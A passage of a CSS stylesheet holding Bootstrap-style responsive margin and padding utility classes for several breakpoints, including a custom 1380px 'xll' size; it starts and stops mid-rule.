  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1380px) {
  .m-xll-0 {
    margin: 0 !important;
  }
  .mt-xll-0,
  .my-xll-0 {
    margin-top: 0 !important;
  }
  .mr-xll-0,
  .mx-xll-0 {
    margin-right: 0 !important;
  }
  .mb-xll-0,
  .my-xll-0 {
    margin-bottom: 0 !important;
  }
  .ml-xll-0,
  .mx-xll-0 {
    margin-left: 0 !important;
  }
  .m-xll-1 {
    margin: 0.25rem !important;
  }
  .mt-xll-1,
  .my-xll-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xll-1,
  .mx-xll-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xll-1,
  .my-xll-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xll-1,
  .mx-xll-1 {
    margin-left: 0.25rem !important;
  }
  .m-xll-2 {
    margin: 0.5rem !important;
  }
  .mt-xll-2,
  .my-xll-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xll-2,
  .mx-xll-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xll-2,
  .my-xll-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xll-2,
  .mx-xll-2 {
    margin-left: 0.5rem !important;
  }
  .m-xll-3 {
    margin: 1rem !important;
  }
  .mt-xll-3,
  .my-xll-3 {
    margin-top: 1rem !important;
  }
  .mr-xll-3,
  .mx-xll-3 {
    margin-right: 1rem !important;
  }
  .mb-xll-3,
  .my-xll-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xll-3,
  .mx-xll-3 {
    margin-left: 1rem !important;
  }
  .m-xll-4 {
    margin: 1.5rem !important;
  }
  .mt-xll-4,
  .my-xll-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xll-4,
  .mx-xll-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xll-4,
  .my-xll-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xll-4,
  .mx-xll-4 {
    margin-left: 1.5rem !important;
  }
  .m-xll-5 {
    margin: 3rem !important;
  }
  .mt-xll-5,
  .my-xll-5 {
    margin-top: 3rem !important;
  }
  .mr-xll-5,
  .mx-xll-5 {
    margin-right: 3rem !important;
  }
  .mb-xll-5,
  .my-xll-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xll-5,
  .mx-xll-5 {
    margin-left: 3rem !important;
  }
  .p-xll-0 {
    padding: 0 !important;
  }
  .pt-xll-0,
  .py-xll-0 {
    padding-top: 0 !important;
  }
  .pr-xll-0,
  .px-xll-0 {
    padding-right: 0 !important;
  }
  .pb-xll-0,
  .py-xll-0 {
    padding-bottom: 0 !important;
  }
  .pl-xll-0,
  .px-xll-0 {
    padding-left: 0 !important;
  }
  .p-xll-1 {
    padding: 0.25rem !important;
  }
  .pt-xll-1,
  .py-xll-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xll-1,
  .px-xll-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xll-1,
  .py-xll-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xll-1,
  .px-xll-1 {
    padding-left: 0.25rem !important;
  }
  .p-xll-2 {
    padding: 0.5rem !important;
  }
  .pt-xll-2,
  .py-xll-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xll-2,
  .px-xll-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xll-2,
  .py-xll-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xll-2,
  .px-xll-2 {
    padding-left: 0.5rem !important;
  }
  .p-xll-3 {
    padding: 1rem !important;
  }
  .pt-xll-3,
  .py-xll-3 {
    padding-top: 1rem !important;
  }
  .pr-xll-3,
  .px-xll-3 {
    padding-right: 1rem !important;
  }
  .pb-xll-3,
  .py-xll-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xll-3,
  .px-xll-3 {
    padding-left: 1rem !important;
  }
  .p-xll-4 {
    padding: 1.5rem !important;
  }
  .pt-xll-4,
  .py-xll-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xll-4,
  .px-xll-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xll-4,
  .py-xll-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xll-4,
  .px-xll-4 {
    padding-left: 1.5rem !important;
  }
  .p-xll-5 {
    padding: 3rem !important;
  }
  .pt-xll-5,
  .py-xll-5 {
    padding-top: 3rem !important;
  }
  .pr-xll-5,
  .px-xll-5 {
    padding-right: 3rem !important;
  }
  .pb-xll-5,
  .py-xll-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xll-5,
  .px-xll-5 {
    padding-left: 3rem !important;
  }
  .m-xll-n1 {
    margin: -0.25rem !important;
  }
  .mt-xll-n1,
  .my-xll-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xll-n1,
  .mx-xll-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xll-n1,
  .my-xll-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xll-n1,
  .mx-xll-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xll-n2 {
    margin: -0.5rem !important;
  }
  .mt-xll-n2,
  .my-xll-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xll-n2,
  .mx-xll-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xll-n2,
  .my-xll-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xll-n2,
  .mx-xll-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xll-n3 {
    margin: -1rem !important;
  }
  .mt-xll-n3,
  .my-xll-n3 {
    margin-top: -1rem !important;
  }
  .mr-xll-n3,
  .mx-xll-n3 {
    margin-right: -1rem !important;
  }
  .mb-xll-n3,
  .my-xll-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xll-n3,
  .mx-xll-n3 {
    margin-left: -1rem !important;
  }
  .m-xll-n4 {
    margin: -1.5rem !important;
  }
  .mt-xll-n4,
  .my-xll-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xll-n4,
  .mx-xll-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xll-n4,
  .my-xll-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xll-n4,
  .mx-xll-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xll-n5 {
